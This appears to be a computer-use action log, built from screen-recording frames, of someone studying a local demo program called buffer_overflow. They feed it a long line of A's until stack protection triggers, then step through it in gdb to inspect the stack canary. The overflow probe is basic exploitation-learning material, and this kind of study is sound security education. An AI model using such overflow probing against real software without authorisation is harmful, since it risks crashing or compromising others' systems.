
- Feed ./buffer_overflow a long line of A's, triggering 'stack smashing detected'
type("./buffer_overflow")
type("AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA")

scroll("up", 3)

double_click(400, 159)

mouse_move(556, 264)

- Run buffer_overflow under gdb, break at main, display 5 instructions, and step to the canary load
type("gdb")

type("./b")

key("Return")
type("r")

key("Return")

type("disp/5i $")

type("ni")

type("x/")

type("gx $rsp")
